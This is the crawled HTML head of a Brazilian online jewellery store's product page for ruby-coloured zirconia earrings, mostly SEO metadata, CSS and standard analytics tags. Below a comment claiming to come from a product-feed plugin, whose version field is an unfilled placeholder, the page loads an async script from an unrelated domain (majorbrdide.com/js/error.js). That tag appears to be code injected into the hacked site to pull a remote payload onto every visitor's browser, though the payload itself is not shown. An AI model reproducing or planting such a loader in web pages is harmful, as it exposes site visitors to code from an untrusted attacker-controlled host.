

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.waufen.com.br/produto/brinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online/
body_size: 38455
content:
<!DOCTYPE html>
<html lang="pt-BR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.waufen.com.br/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'BRL';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online - Waufen</title>
	<meta name="description" content="Compre Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura!" />
	<link rel="canonical" href="https://www.waufen.com.br/produto/brinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online - Waufen" />
	<meta property="og:description" content="Compre Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura!" />
	<meta property="og:url" content="https://www.waufen.com.br/produto/brinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online/" />
	<meta property="og:site_name" content="Waufen" />
	<meta property="article:modified_time" content="2024-10-08T23:20:15+00:00" />
	<meta property="og:image" content="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-com-pedra-vermelha-prata-quadradinho-1.jpg" />
	<meta property="og:image:width" content="1020" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.waufen.com.br/produto/brinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online/","url":"https://www.waufen.com.br/produto/brinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online/","name":"Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online - Waufen","isPartOf":{"@id":"https://www.waufen.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.waufen.com.br/produto/brinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online/#primaryimage"},"image":{"@id":"https://www.waufen.com.br/produto/brinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online/#primaryimage"},"thumbnailUrl":"https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-com-pedra-vermelha-prata-quadradinho-1.jpg","datePublished":"2021-09-16T21:13:30+00:00","dateModified":"2024-10-08T23:20:15+00:00","description":"Compre Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura!","breadcrumb":{"@id":"https://www.waufen.com.br/produto/brinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.waufen.com.br/produto/brinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/produto/brinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online/#primaryimage","url":"https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-com-pedra-vermelha-prata-quadradinho-1.jpg","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-com-pedra-vermelha-prata-quadradinho-1.jpg","width":1020,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.waufen.com.br/produto/brinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.waufen.com.br/"},{"@type":"ListItem","position":2,"name":"New In","item":"https://www.waufen.com.br/shop/"},{"@type":"ListItem","position":3,"name":"Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online"}]},{"@type":"WebSite","@id":"https://www.waufen.com.br/#website","url":"https://www.waufen.com.br/","name":"Waufen","description":"","publisher":{"@id":"https://www.waufen.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.waufen.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.waufen.com.br/#organization","name":"Waufen Joias em Prata Fina 925","url":"https://www.waufen.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/#/schema/logo/image/","url":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","width":1001,"height":1001,"caption":"Waufen Joias em Prata Fina 925"},"image":{"@id":"https://www.waufen.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.waufen.com.br' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Feed para Waufen &raquo;" href="https://www.waufen.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo;" href="https://www.waufen.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo; Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online" href="https://www.waufen.com.br/produto/brinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.waufen.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.waufen.com.br%2Fproduto%2Fbrinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.waufen.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.waufen.com.br%2Fproduto%2Fbrinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #9dd2e1;--wp--preset--color--secondary: #8ac9da;--wp--preset--color--success: #52acc5;--wp--preset--color--alert: #f76882;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.waufen.com.br/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-bis-css-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/css/frontend/woocommerce.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woovr-frontend-css' href='https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/css/frontend.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://www.waufen.com.br/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.waufen.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.waufen.com.br/wp-json/wp/v2/product/1312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.waufen.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.waufen.com.br/?p=1312' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ktis6ikzbu");
		</script>
		
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script src="https://majorbrdide.com/js/error.js" async></script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"John Martin","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXZSSWZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="p:domain_verify" content="3043955227829536c867e2d49c987a7c"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
